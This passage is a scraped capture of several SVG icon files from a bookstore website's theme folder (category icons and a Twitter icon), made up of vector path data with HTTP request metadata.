22.1882C24.6138 22.5124 25.6645 23.3581 26.2479 24.5104L29.6463 31.7494C29.5623 32.0612 29.4959 32.3776 29.4478 32.6973L28.7453 32.2279C28.2974 31.929 27.7134 31.929 27.2655 32.2279L23.9998 34.3997L21.0428 32.4264L20.757 32.0684L24.1945 29.4108L22.5623 27.3014L19.0962 29.9824L18.8 29.6133C17.9517 28.6133 17.5688 27.2995 17.7466 26Z" fill="#3BB77E"/>
<path d="M5.51375 76.6744C6.52677 78.718 8.61401 80.0078 10.8946 80C11.8289 79.9986 12.7494 79.7812 13.5854 79.3652L14.6667 78.8242L15.7494 79.3652C16.5847 79.7812 17.5053 79.9986 18.4389 80C20.7201 80.0078 22.8067 78.718 23.8204 76.6744L24.2852 75.7415C25.8464 72.6087 26.6615 69.1575 26.6667 65.6575C26.6622 61.7981 23.5352 58.6712 19.6759 58.6666C18.3751 58.6705 17.101 59.0397 16.0001 59.733V58.6666C16.0001 55.7213 13.6121 53.3333 10.6667 53.3333V55.9999C12.1394 55.9999 13.3334 57.194 13.3334 58.6666V59.733C12.2325 59.0397 10.9584 58.6705 9.65763 58.6666C5.79826 58.6712 2.67131 61.7981 2.66675 65.6575C2.67131 69.1582 3.48641 72.6106 5.04826 75.7441L5.51375 76.6744ZM9.65763 61.3333C10.8048 61.33 11.9057 61.7864 12.7149 62.6002L13.724 63.6093C14.2449 64.1295 15.0886 64.1295 15.6095 63.6093L16.6186 62.6002C17.8556 61.3632 19.7149 60.9934 21.3308 61.6627C22.9467 62.332 24.0001 63.9088 24.0001 65.6575C23.9968 68.7447 23.2781 71.789 21.8998 74.552L21.435 75.4856C20.8692 76.6217 19.7078 77.3378 18.4389 77.3333C17.9194 77.3326 17.407 77.2115 16.9415 76.9798L15.2631 76.1399C14.8875 75.9524 14.446 75.9524 14.071 76.1399L12.3933 76.9798C11.9278 77.2115 11.4148 77.3326 10.8946 77.3333C9.62508 77.3372 8.46297 76.6191 7.89852 75.4811L7.43368 74.5481C6.05607 71.7864 5.33732 68.7434 5.33341 65.6575C5.33667 63.2708 7.27092 61.3365 9.65763 61.3333Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-8.svg
body_size: 2801
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="70" cy="69" r="9" fill="#FDC040"/>
<path d="M2 35L3 50.5L12 59.5L13 55L14 38.5V23.5L12 21.5L10 20.5H5L2 22.5V26V35Z" fill="#FDC040"/>
<path d="M49.7556 31.3671L50.4734 30.0005L48.1166 28.7625L47.3988 30.1298C46.0926 32.6213 43.9276 34.5548 41.3055 35.573V23.7452C44.3885 22.7927 46.9775 20.6732 48.5197 17.8385L49.1354 16.6988L46.7915 15.4336L46.1765 16.572C45.105 18.5413 43.3834 20.0777 41.3055 20.9183V12.0716H38.6424V20.9183C36.5645 20.0777 34.8428 18.5413 33.772 16.572L33.157 15.4336L30.8131 16.6988L31.4282 17.8385C32.9704 20.6732 35.5593 22.7927 38.6424 23.7452V35.573C36.0203 34.5548 33.8559 32.6213 32.5497 30.1298L31.8319 28.7625L29.4751 30.0005L30.1929 31.3671C31.9607 34.7408 35.0028 37.2699 38.6424 38.3921V50.2199C36.0203 49.2017 33.8559 47.2681 32.5497 44.7767L31.8319 43.4094L29.4751 44.6473L30.1929 46.014C31.9607 49.3877 35.0028 51.9168 38.6424 53.039V71.9906H41.3055V53.039C44.9457 51.9168 47.9872 49.3877 49.7556 46.014L50.4734 44.6473L48.1166 43.4094L47.3988 44.7767C46.0926 47.2681 43.9276 49.2017 41.3055 50.2199V38.3921C44.9457 37.2699 47.9872 34.7408 49.7556 31.3671Z" fill="#3BB77E"/>
<path d="M72.9964 59.3612C74.3142 58.2221 75.3038 56.7508 75.8616 55.1L73.3318 54.2587C72.839 55.73 71.88 57.0004 70.5992 57.8762V52.0176H67.9362V57.8762C66.6573 57.0017 65.6989 55.7339 65.2055 54.2652L62.6757 55.1072C63.2335 56.7573 64.2231 58.2286 65.541 59.3677C60.7128 61.1693 57.8671 66.169 58.7825 71.2403C59.6979 76.3109 64.1119 79.9999 69.2651 79.9999C74.4183 79.9999 78.8329 76.3109 79.7483 71.2403C80.6637 66.169 77.8173 61.1693 72.9892 59.3677L72.9964 59.3612ZM69.2677 77.3167C64.8557 77.3167 61.2785 73.7402 61.2785 69.3275C61.2785 64.9155 64.8557 61.3383 69.2677 61.3383C73.6803 61.3383 77.2569 64.9155 77.2569 69.3275C77.253 73.7382 73.6784 77.3122 69.2677 77.3167Z" fill="#3BB77E"/>
<path d="M75.915 1.58444C75.9625 1.2054 75.8448 0.824403 75.5919 0.538331C75.3396 0.25226 74.9762 0.0877686 74.5939 0.0877686H70.5993C69.9589 0.0877686 69.4089 0.544183 69.2905 1.17419L69.2678 1.29577L69.2457 1.17419C69.1273 0.544183 68.5773 0.0877686 67.9362 0.0877686H63.9416C63.56 0.0877686 63.1966 0.25226 62.9436 0.538331C62.6914 0.824403 62.5737 1.2054 62.6212 1.58444L65.2732 22.8064V33.6427C65.1808 36.4137 64.779 39.1658 64.0749 41.8477C63.9169 42.5401 63.9 43.2586 64.0255 43.9581C64.428 46.1446 66.1379 47.8572 68.3237 48.2629C68.6319 48.3162 68.9433 48.3435 69.2561 48.3441C70.6702 48.3461 72.0264 47.7856 73.027 46.787C74.0276 45.7877 74.59 44.4321 74.59 43.018C74.59 42.7592 74.5711 42.5011 74.5341 42.2456L74.2467 40.3497C73.6726 37.1672 73.3436 33.9456 73.2624 30.713V22.8064L75.915 1.58444ZM65.4507 2.75083H66.831L70.5993 22.848V27.0312L67.8927 22.2954L65.4507 2.75083ZM70.9803 45.055C70.3704 45.5686 69.5623 45.7818 68.7782 45.6356C67.6983 45.423 66.855 44.5764 66.6476 43.4959C66.5826 43.1428 66.5904 42.7807 66.6704 42.4309C67.4213 39.5585 67.8459 36.61 67.9362 33.6427V27.7372L70.6624 32.5068C70.8373 35.27 71.1565 38.0215 71.6181 40.7515L71.9029 42.6331C71.9217 42.7592 71.9315 42.8873 71.9308 43.0154C71.9308 43.8021 71.583 44.5491 70.9803 45.055ZM71.6649 14.0942L70.5798 8.30712L70.6565 8.32208L71.7046 2.75083H73.0855L71.6649 14.0942Z" fill="#3BB77E"/>
<path d="M61.2785 22.7238C61.2934 19.1525 59.2513 15.8913 56.031 14.3458C55.403 14.0637 55.1045 13.3407 55.3509 12.6977C56.8301 8.76679 55.4979 4.33203 52.0969 1.86726C48.6959 -0.597503 44.0667 -0.483075 40.7919 2.14618C40.3159 2.53563 39.632 2.53563 39.1567 2.14618C37.1971 0.564337 34.679 -0.154092 32.1791 0.156035C29.3412 0.505172 26.8212 2.13773 25.3414 4.58494C23.8623 7.0315 23.5879 10.0223 24.5976 12.6977C24.844 13.3407 24.5449 14.0637 23.9169 14.3458C21.3533 15.5902 19.5003 17.9393 18.8879 20.7226C18.2748 23.5053 18.9704 26.4154 20.7746 28.6215C21.129 29.0662 21.129 29.6968 20.7746 30.1422C17.9666 33.5731 17.9666 38.5085 20.7746 41.9394C21.1257 42.4055 21.1101 43.0512 20.7376 43.4998C18.5036 46.2649 18.0375 50.0599 19.5348 53.2834C21.0321 56.5069 24.2329 58.5985 27.7866 58.6752L29.5375 70.9256C30.2813 76.1178 34.7291 79.9739 39.9739 79.9739C45.2195 79.9739 49.6672 76.1178 50.411 70.9256L52.1619 58.6752C55.7163 58.5985 58.9177 56.5063 60.4151 53.2815C61.9117 50.056 61.4436 46.2604 59.2084 43.4959C58.8358 43.0473 58.8202 42.401 59.1707 41.9355C61.9794 38.5046 61.9794 33.5692 59.1707 30.1376C58.817 29.6929 58.817 29.0623 59.1707 28.6175C60.5308 26.9538 61.2752 24.8726 61.2785 22.7238ZM57.1135 31.8287C58.0836 33.0178 58.6141 34.5048 58.6154 36.0392C58.6213 37.5755 58.0894 39.0657 57.1122 40.2509C55.9569 41.693 55.9673 43.7475 57.1376 45.1778C58.7454 47.1732 59.0653 49.9143 57.96 52.2263C56.8548 54.5382 54.5207 56.0102 51.9577 56.0121C51.7003 56.0043 51.4428 55.9796 51.1886 55.9393C50.8408 55.8912 50.489 55.9842 50.2095 56.1961C49.9305 56.4087 49.7478 56.7234 49.701 57.0706L47.7759 70.5511C47.2187 74.4319 43.8944 77.3134 39.9739 77.3134C36.0541 77.3134 32.7292 74.4319 32.1726 70.5511L30.254 57.0778C30.1207 56.41 29.5284 55.9335 28.8477 55.9458C28.7879 55.9458 28.7287 55.9497 28.6696 55.9575C26.5526 56.1929 24.4526 55.3886 23.0346 53.799C20.854 51.3706 20.7616 47.7174 22.8175 45.1817C23.9877 43.7514 23.9981 41.6975 22.8428 40.2548C21.8617 39.0696 21.3279 37.5781 21.3325 36.0392C21.3344 34.5048 21.8643 33.0178 22.8344 31.8287C23.9955 30.4042 23.9955 28.3594 22.8344 26.9343C21.5464 25.3589 21.0503 23.281 21.4885 21.2935C21.9261 19.3066 23.2498 17.6292 25.0807 16.7417C26.9479 15.8555 27.8218 13.684 27.0877 11.7523C26.682 10.6854 26.5604 9.53138 26.7334 8.40335C27.1976 5.46461 29.5427 3.18254 32.4938 2.80025C34.2805 2.57399 36.0827 3.08502 37.4858 4.21565C38.9421 5.37554 41.0064 5.37554 42.4628 4.21565C43.8645 3.08307 45.6668 2.57009 47.4547 2.79504C50.4052 3.17929 52.7503 5.45941 53.2165 8.39814C53.3881 9.52618 53.2659 10.6796 52.8608 11.7465C52.1268 13.6788 53 15.8503 54.8672 16.7358C56.6981 17.624 58.0218 19.3014 58.46 21.2883C58.8976 23.2752 58.4015 25.3537 57.1135 26.9291C55.9497 28.3549 55.9497 30.4029 57.1135 31.8287Z" fill="#3BB77E"/>
<path d="M0.282215 25.6892L2.51162 74.7173C2.64101 77.6645 5.06806 79.9869 8.0172 79.9869C10.967 79.9869 13.3934 77.6645 13.5234 74.7173L15.7522 25.6892C15.8413 23.8714 15.1768 22.0977 13.9148 20.7864C13.7601 20.6238 13.5793 20.5003 13.4116 20.3553L14.6749 0.170343L12.0118 0.0052013L10.8285 18.9821C10.3454 18.8508 9.84936 18.7747 9.34873 18.7546V0.087772H6.68567V18.7546C6.21235 18.7721 5.74228 18.8404 5.28392 18.9581L4.0226 0L1.35953 0.175544L2.69107 20.1485L2.87636 20.1368C2.60785 20.3345 2.35428 20.5516 2.11762 20.7864C0.856309 22.0984 0.192493 23.872 0.282215 25.6892ZM4.04536 22.627C4.79695 21.8351 5.84176 21.3884 6.93338 21.3923H9.10102C10.1926 21.391 11.2375 21.837 11.9916 22.6257C12.7465 23.4143 13.1457 24.478 13.0956 25.5683L12.4955 38.7022H8.0172V41.3653H12.3739L11.4045 62.6698H8.0172V65.3329H11.2836L10.863 74.5977C10.7966 76.1217 9.54248 77.3225 8.0172 77.3225C6.49257 77.3225 5.23776 76.1217 5.17209 74.5977L4.14548 52.0176H8.0172V49.3545H4.0226L3.17739 30.713H8.0172V28.05H3.05581L2.94268 25.5683C2.88872 24.4773 3.28792 23.413 4.04536 22.627Z" fill="#3BB77E"/>
<path d="M63.9417 69.3275C63.941 70.6382 64.4241 71.9028 65.2985 72.8787L67.2828 71.1024C66.6905 70.4406 66.4675 69.5271 66.6879 68.6669C66.9077 67.8061 67.5423 67.1124 68.3797 66.8165L67.4928 64.305C65.3668 65.0598 63.9449 67.0708 63.9417 69.3275Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-7.svg
body_size: 1755
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M25 69.5L18 71L16.5 72L15 74L14 75.5L17 76.5C18.5 77 20.5 77.5 21.5 78C22.3 78.4 30.1667 78.5 34 78.5C50.8 78.1 63.6667 66.3333 68 60.5L74 50.5L76.5 41L77.5 27.5C76.6667 24 75 16.9 75 16.5C75 16.1 74 14.6667 73.5 14L70.5 14.5L69.5 18V19C69.3333 20 69 22.1 69 22.5C69 22.9 67.6667 26.3333 67 28L64.5 35L59.5 43.5L52 53L45 59.5L34.5 65.5L25 69.5Z" fill="#FDC040"/>
<path d="M75.5933 13.6286L72.7415 3.50559C72.3478 2.10808 71.1608 1.10445 69.7174 0.948619L67.5488 0.714477C66.5525 0.606627 65.5533 0.929081 64.8076 1.59837C64.0617 2.26767 63.6336 3.22643 63.6329 4.22865L63.6279 13.4379C62.4403 17.6728 60.8714 21.7877 58.9515 25.7328C58.1784 23.9509 57.2393 22.2339 56.1366 20.6077C55.015 18.9561 53.7672 17.4176 52.428 16.0352C49.863 13.387 45.9472 12.4827 42.4511 13.7321C40.0089 14.6043 37.4743 15.8065 34.9154 17.3035C34.7983 13.3569 33.8805 9.99548 33.0687 7.75612C32.0272 4.88294 30.5967 2.31378 29.3349 1.05115C27.5601 -0.723674 24.4259 -0.0629783 22.7226 1.63964C21.2878 3.07419 20.5237 5.66133 23.0926 8.23128C24.5051 9.6438 25.6766 12.5748 26.4597 16.6034C24.3218 15.4291 22.2087 14.4633 20.1614 13.7322C16.6673 12.4834 12.7509 13.3873 10.1849 16.0349C9.39226 16.8525 8.62543 17.7327 7.90612 18.6506C7.50677 19.1602 7.59617 19.8972 8.10572 20.2964C8.61543 20.6956 9.35209 20.6065 9.75144 20.0968C10.4203 19.2433 11.1324 18.4259 11.8683 17.6669C13.796 15.6777 16.7415 15 19.3727 15.9402C21.7163 16.777 24.16 17.9404 26.636 19.3978C29.5167 21.0929 33.0956 21.0929 35.9766 19.3978C38.4519 17.9406 40.8956 16.7773 43.2398 15.9402C45.8721 14.9995 48.8174 15.6774 50.744 17.6667C51.9894 18.9525 53.1512 20.3851 54.1966 21.9246C55.593 23.9842 56.7092 26.1989 57.5265 28.5122C54.1206 34.82 49.7971 40.6418 44.6828 45.7561C36.951 53.489 27.5929 59.4197 17.3867 63.0945C10.99 59.1367 6.40451 52.9792 4.44821 45.6954C2.44565 38.2391 3.43193 30.4774 7.22558 23.8398C7.54678 23.2777 7.35156 22.5615 6.78949 22.2403C6.22758 21.9191 5.51139 22.1145 5.19003 22.6764C1.08768 29.8542 0.0201287 38.245 2.18431 46.303C4.13139 53.5528 8.49132 59.7693 14.5717 64.0441C13.9022 64.2548 13.23 64.4572 12.5541 64.6486C12.5516 64.6493 12.5491 64.6502 12.5466 64.6508C12.5454 64.6511 12.5441 64.6516 12.5429 64.6519C12.5421 64.6521 12.5415 64.6525 12.5407 64.6529C12.3076 64.7194 12.0985 64.8567 11.9449 65.0497L7.83172 70.2196C7.46472 70.6809 7.49723 71.3428 7.90768 71.7658L12.5483 76.5493C12.6664 76.6711 12.8086 76.7633 12.9635 76.8238C12.9672 76.8253 12.9704 76.8278 12.9743 76.8294C18.5238 78.9362 24.3713 80 30.2505 80C33.5356 80 36.8311 79.6677 40.0886 78.9995C49.4115 77.0873 57.9125 72.5037 64.6725 65.7446C69.5323 60.8848 73.2366 55.1935 75.6822 48.8288C75.9144 48.2246 75.6128 47.5464 75.0084 47.3141C74.4035 47.0817 73.7256 47.3836 73.4937 47.9879C71.1665 54.0441 67.641 59.4605 63.0148 64.0867C56.5804 70.5205 48.4896 74.8829 39.6177 76.7028C31.5552 78.3566 23.2558 77.848 15.4995 75.2418L18.8718 71.7656C19.3179 71.3059 19.3122 70.5735 18.8596 70.1207L15.0809 66.3408C26.8153 62.6823 37.5891 56.167 46.3414 47.4133C55.4311 38.3237 62.1035 27.0659 65.6765 14.8073L73.6594 15.1347C77.038 24.1996 77.4899 34.2931 74.922 43.6467C74.7505 44.271 75.1178 44.9161 75.7421 45.0875C76.3662 45.2593 77.0114 44.8918 77.1829 44.2674C79.9453 34.2047 79.3799 23.3269 75.5933 13.6286ZM29.0748 17.9518C28.2134 12.4093 26.7601 8.58249 24.7511 6.57337C23.5585 5.3803 23.4305 4.24757 24.3808 3.29755C25.3429 2.33535 27.0068 2.03821 27.6771 2.7086C29.399 4.43185 32.596 10.8406 32.583 18.203C31.4169 18.4232 30.2066 18.3407 29.0748 17.9518ZM13.3896 74.0494L10.3079 70.8728L12.9618 67.5373L16.3851 70.9617L13.3896 74.0494ZM66.3734 3.34335C66.6287 3.11452 66.9572 3.00839 67.2972 3.04543L69.4656 3.27958C69.952 3.3321 70.3521 3.67034 70.4848 4.14144L72.9121 12.7575L65.9731 12.4729L65.9775 4.2299C65.9778 3.88697 66.1183 3.57218 66.3734 3.34335Z" fill="#3BB77E"/>
<path d="M68.2853 17.7866C66.524 30.3703 60.2386 42.6161 50.5862 52.2685C42.5534 60.3011 32.8073 65.9847 22.4012 68.705C21.7747 68.8688 21.3998 69.5094 21.5636 70.1357C21.7013 70.6627 22.1766 71.0118 22.6969 71.0118C22.7951 71.0118 22.8948 70.9993 22.9941 70.9733C33.8028 68.1477 43.9172 62.253 52.2443 53.9262C62.2546 43.9159 68.7761 31.1967 70.6073 18.1114C70.697 17.4702 70.25 16.8777 69.6087 16.788C68.968 16.6984 68.3748 17.1453 68.2853 17.7866Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-twitter-white.svg
body_size: 253
content:
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 124 124" viewBox="0 0 124 124"><path fill="#ffffff" d="M106.3,36.6c-2.8,1.3-6,2.1-9,2.6c1.5-0.2,3.6-2.9,4.5-3.9c1.3-1.6,2.4-3.5,3-5.5
				c0.1-0.2,0.1-0.4,0-0.5c-0.2-0.1-0.3,0-0.5,0c-3.4,1.8-6.9,3.2-10.7,4.1c-0.3,0.1-0.5,0-0.7-0.2c-0.3-0.4-0.6-0.7-0.9-1
				c-1.6-1.3-3.3-2.4-5.2-3.2c-2.5-1-5.3-1.5-8-1.3c-2.6,0.2-5.2,0.9-7.5,2.1c-2.3,1.2-4.4,2.9-6.1,5c-1.7,2.1-3,4.6-3.6,7.3
				c-0.6,2.6-0.6,5.1-0.2,7.7c0.1,0.4,0,0.5-0.4,0.4C46.2,48.1,34,42.9,24.1,31.6c-0.4-0.5-0.7-0.5-1,0c-4.3,6.5-2.2,16.9,3.2,22.1
				c0.7,0.7,1.5,1.4,2.3,2c-0.3,0.1-3.9-0.3-7.1-2c-0.4-0.3-0.6-0.1-0.7,0.4c0,0.7,0,1.3,0.1,2.1c0.8,6.6,5.4,12.7,11.6,15
				c0.7,0.3,1.6,0.6,2.4,0.7c-1.4,0.3-2.9,0.5-7,0.2c-0.5-0.1-0.7,0.2-0.5,0.6C30.4,81.1,37,83.6,42,85c0.7,0.1,1.3,0.1,2,0.3
				c0,0.1-0.1,0.1-0.1,0.1c-1.6,2.5-7.3,4.4-10,5.3c-4.8,1.7-10.1,2.4-15.2,1.9c-0.8-0.1-1-0.1-1.2,0c-0.2,0.1,0,0.3,0.2,0.5
				c1,0.7,2.1,1.3,3.2,1.9c3.2,1.7,6.6,3.1,10.1,4.1c18.2,5,38.8,1.3,52.5-12.3C94.2,76.2,98,61.5,98,46.7c0-0.6,0.7-0.9,1.1-1.2
				c2.8-2.1,5-4.6,7.1-7.4c0.5-0.6,0.4-1.2,0.4-1.4c0,0,0-0.1,0-0.1C106.6,36.4,106.7,36.4,106.3,36.6z"/><path fill="#ffffff" fill-rule="evenodd" d="M43.9 101C51.4 101 44.2 101 43.9 101 44.9 101 43.8 101 43.9 101zM43.9 101C43.8 101 42.4 101 43.9 101 43.9 101 43.6 101 43.9 101zM46.9 101.1C46.9 100.9 48.5 101.1 46.9 101.1 46.9 101 47.1 101.1 46.9 101.1zM78.5 27.9c-.1.1-.2.1-.4 0C78.2 27.9 78.4 27.9 78.5 27.9z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-6.svg
body_size: 3633
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M52.5 50.5L50.5 55L52 58V59.5L52.5 61.5C53.1667 61.8333 54.6 62.5 55 62.5C55.4 62.5 56.5 62.8333 57 63C57 63.5 56.9 64.6 56.5 65C56.1 65.4 55.3333 65.5 55 65.5C54.6667 66.1667 54 67.6 54 68C54 68.5 53.5 70 53.5 70.5C53.5 70.9 52.5 72.6667 52 73.5L52.5 78C54 78.1667 57.1 78.5 57.5 78.5H65.5C68.1667 77.6667 73.5 75.9 73.5 75.5C73.5 75.1 75.5 74.3333 76.5 74L78.5 70L76.5 65.5L71 54.5L70 54C69.3333 54.1667 67.9 54.4 67.5 54C67 53.5 65.5 53.5 65.5 53C65.5 52.5 64.5 52.5 64.5 52C64.5 51.5 64 51 64 50.5V48.5C64 48 64.5 47.5 64.5 47C64.5 46.6 65.5 46.1667 66 46V44.5C65.6667 43.8333 65 42.4 65 42C65 41.5 63.5 40.5 63 40.5C62.5 40.5 61 40 60.5 40C60.1 40 58.6667 40.6667 58 41L56 44.5L52.5 50.5Z" fill="#FDC040"/>
<path d="M32.5 30L24 29.5L23.5 31.5V36L24 43C24.5 43.1667 25.7 43.6 26.5 44C27.5 44.5 30.5 44 31 44C31.5 44 38 43.5 38.5 43C39 42.5 39.5 41.5 40 41C40.5 40.5 40.5 39 40.5 38.5V34.5C40.5 33.5 40 32 40 31.5C40 31.1 39 30.3333 38.5 30H32.5Z" fill="#FDC040"/>
<path d="M79.4871 68.1252L71.687 52.6062C71.5223 52.2786 71.2137 52.0469 70.8532 51.9801C70.4926 51.9134 70.1215 52.0194 69.8506 52.2664C69.2998 52.7684 68.5829 53.045 67.8323 53.045C66.1737 53.045 64.8244 51.695 64.8244 50.0356C64.8244 48.6018 65.8441 47.3606 67.2493 47.0838C67.6087 47.0131 67.9143 46.7784 68.0754 46.4495C68.2365 46.1205 68.2345 45.7352 68.0701 45.4079L66.1059 41.498C65.1633 39.6239 63.2746 38.4597 61.1769 38.4595C61.1767 38.4595 61.1766 38.4595 61.1764 38.4595C60.9736 38.4595 60.7738 38.4736 60.5755 38.495C60.5241 35.6001 60.4495 32.7015 60.3506 29.8575C60.2514 26.9842 59.4066 24.1778 57.9072 21.7415C57.5679 21.1902 56.8461 21.0184 56.295 21.3578C55.7439 21.697 55.572 22.4189 55.9112 22.97C57.1979 25.0608 57.9231 27.4705 58.0083 29.9388C58.1156 33.019 58.1944 36.1637 58.2454 39.298C57.4087 39.8222 56.7129 40.5725 56.2479 41.4967L50.5146 52.9045C48.295 49.4551 45.1873 46.7793 41.5618 46.7793C35.238 46.7793 30.489 54.9185 29.2831 61.1071H29.2073C28.5889 57.9336 27.0387 54.2481 24.8222 51.4092C24.8063 49.1762 24.806 46.933 24.8196 44.6852C26.0304 44.7093 27.244 44.7251 28.4609 44.7251C31.5015 44.7251 34.5545 44.6502 37.5833 44.5011C39.6366 44.4001 41.3031 42.845 41.5459 40.8036C41.8737 38.047 41.8737 35.2515 41.5459 32.4949C41.3031 30.4535 39.6368 28.8985 37.584 28.7975C33.4856 28.596 29.3353 28.5317 25.2268 28.6033C25.8377 23.7922 28.8189 19.6548 33.2528 17.561H49.8727C51.0382 18.1113 52.1258 18.8182 53.107 19.669C53.3287 19.8613 53.602 19.9555 53.8741 19.9555C54.2022 19.9555 54.5284 19.8187 54.7601 19.5515C55.184 19.0626 55.1314 18.3224 54.6424 17.8983C54.1145 17.4405 53.5585 17.02 52.9807 16.6344C53.9941 15.8386 54.6471 14.6035 54.6471 13.218C54.6471 11.2292 53.303 9.54964 51.476 9.03682V4.89271C51.4755 2.19487 49.2808 0 46.5828 0H36.5419C33.8441 0 31.6492 2.19487 31.6492 4.89271V9.03714C29.822 9.54996 28.4779 11.2295 28.4779 13.2183C28.4779 14.6036 29.1306 15.8385 30.1437 16.6343C28.3745 17.8143 26.8396 19.3285 25.6307 21.1049C23.8705 23.6914 22.8828 26.7181 22.7746 29.8575C22.5547 36.202 22.4514 42.6153 22.4658 48.9629C20.8255 47.6193 18.9583 46.7795 16.9284 46.7795C14.079 46.7795 11.1957 48.524 8.80956 51.6917C8.42002 52.2086 8.52346 52.9434 9.0405 53.3328C9.55753 53.7223 10.2922 53.6189 10.6816 53.1019C11.801 51.6159 14.101 49.1232 16.9286 49.1232C19.1309 49.1232 21.4445 50.6656 23.4435 53.4659C25.0263 55.6835 26.2404 58.4577 26.8157 61.1073H7.04016C7.33954 59.7323 7.81564 58.3074 8.44315 56.9204C8.70987 56.3307 8.44815 55.6364 7.85845 55.3696C7.26891 55.1028 6.57453 55.3646 6.30765 55.9543C5.53811 57.6554 4.97529 59.4166 4.65123 61.1071H3.04215C1.36572 61.1071 0.00195312 62.4709 0.00195312 64.1473C0.00195312 65.8236 1.36588 67.1875 3.04215 67.1875H3.61809C3.81262 68.9828 4.1406 70.7721 4.46138 72.5118C4.68998 73.7515 4.92639 75.0335 5.10608 76.2829C5.34952 77.97 6.69828 79.2826 8.38674 79.4753C11.4593 79.8245 14.1924 79.9992 16.9267 79.9992C19.6569 79.9992 22.3882 79.8252 25.4583 79.4769C26.0187 79.4131 26.5401 79.225 26.9981 78.9436C28.194 79.6366 29.5415 79.9997 30.9445 79.9997H41.5634L41.5604 79.9989C44.2954 79.9991 47.03 79.8245 50.1041 79.4752C50.9182 79.3823 51.6518 79.0272 52.2223 78.497C55.1217 79.498 58.1376 79.99 61.1402 79.99C67.2471 79.99 73.2961 77.9614 78.1833 74.0749C79.9605 72.6629 80.509 70.1607 79.4871 68.1252ZM33.993 4.89271C33.993 3.48723 35.1364 2.34378 36.5419 2.34378H46.5828C47.9883 2.34378 49.1317 3.48723 49.1317 4.89271V8.8751H33.993V4.89271ZM32.8211 11.2189H50.3036C51.4062 11.2189 52.3029 12.1158 52.3029 13.2181C52.3029 14.3206 51.406 15.2175 50.3036 15.2175H32.8211C31.7186 15.2175 30.8217 14.3206 30.8217 13.2181C30.8217 12.1158 31.7187 11.2189 32.8211 11.2189ZM37.4685 31.1388C38.3751 31.1833 39.111 31.8702 39.2182 32.7719C39.5241 35.3449 39.5241 37.9542 39.2182 40.527C39.111 41.4288 38.3749 42.1158 37.4679 42.1603C33.2717 42.3669 29.0296 42.4272 24.8388 42.3436C24.879 38.5428 24.961 34.7362 25.0847 30.9505C29.201 30.8749 33.3609 30.9369 37.4685 31.1388ZM58.3414 42.5499C58.8917 41.4563 59.9513 40.8034 61.1761 40.8034H61.1764C62.4014 40.8036 63.4614 41.4569 64.0116 42.5508L65.3816 45.2777C63.6397 46.1779 62.4807 47.9976 62.4807 50.0357C62.4807 52.9875 64.8813 55.3889 67.8323 55.3889C68.6587 55.3889 69.4628 55.2002 70.1886 54.8438L76.7452 67.8886C76.7382 67.8942 76.7318 67.9005 76.7247 67.9061C73.4284 70.5279 69.4868 72.2815 65.3262 72.9774C61.5755 73.6048 57.7059 73.3654 54.0701 72.2929C54.3779 70.6218 54.6862 68.9077 54.8723 67.1875H55.4489C57.1253 67.1875 58.489 65.8237 58.489 64.1473C58.489 62.4709 57.1253 61.1071 55.4489 61.1071H53.8401C53.484 59.2798 52.8191 57.2827 51.8957 55.3749L58.3414 42.5499ZM35.0463 53.4663C37.0454 50.6656 39.3593 49.1232 41.5615 49.1232C43.7643 49.1232 46.0783 50.6656 48.0772 53.4663C49.6599 55.6836 50.8738 58.4579 51.449 61.1074H31.674C32.2492 58.4582 33.4633 55.6839 35.0463 53.4663ZM2.34573 64.1476C2.34573 63.7636 2.65823 63.4512 3.04215 63.4512H55.4489C55.8329 63.4512 56.1453 63.7636 56.1453 64.1476C56.1453 64.5315 55.8329 64.844 55.4489 64.844H3.04215C2.65808 64.8439 2.34573 64.5315 2.34573 64.1476ZM28.5328 77.1062C28.6345 76.8447 28.7101 76.5698 28.7514 76.2828C28.8609 75.5145 28.9909 74.599 29.1268 73.6221C29.1362 73.5559 29.1412 73.5193 29.2451 73.5193C29.3492 73.5193 29.3542 73.5559 29.3634 73.6212C29.4995 74.5992 29.6295 75.5146 29.7392 76.2842C29.8078 76.7606 29.9675 77.2056 30.1961 77.6056C29.6161 77.5279 29.0568 77.36 28.5328 77.1062ZM49.8388 77.1468C43.8879 77.8231 39.2499 77.8236 33.2972 77.1484C32.6592 77.0757 32.15 76.5832 32.0592 75.952C31.95 75.1859 31.8205 74.2732 31.6845 73.297C31.5095 72.0479 30.5062 71.1755 29.245 71.1757C27.9837 71.1757 26.9806 72.048 26.8055 73.298C26.6698 74.2732 26.5402 75.186 26.4312 75.9507C26.3402 76.5832 25.831 77.0757 25.1935 77.1484C19.2397 77.8236 14.6017 77.8231 8.6519 77.1468C8.02142 77.075 7.5172 76.5821 7.42579 75.9489C7.23954 74.6542 6.99891 73.349 6.76609 72.0869C6.46875 70.4747 6.16546 68.8192 5.9764 67.1877H52.5138C52.3244 68.8236 52.0204 70.4836 51.7224 72.1002C51.4905 73.3584 51.2507 74.6592 51.0644 75.9498C50.9732 76.5828 50.469 77.075 49.8388 77.1468ZM76.7247 72.2405C70.1628 77.4586 61.3102 79.0098 53.3615 76.4061C53.3687 76.3654 53.3784 76.3257 53.3843 76.2848C53.4641 75.7318 53.5559 75.1724 53.6521 74.6132C56.1006 75.3104 58.642 75.664 61.188 75.664C62.7011 75.664 64.2158 75.5395 65.7129 75.2892C70.0426 74.5649 74.1541 72.7918 77.651 70.1504C77.696 70.9393 77.3682 71.7293 76.7247 72.2405Z" fill="#3BB77E"/>
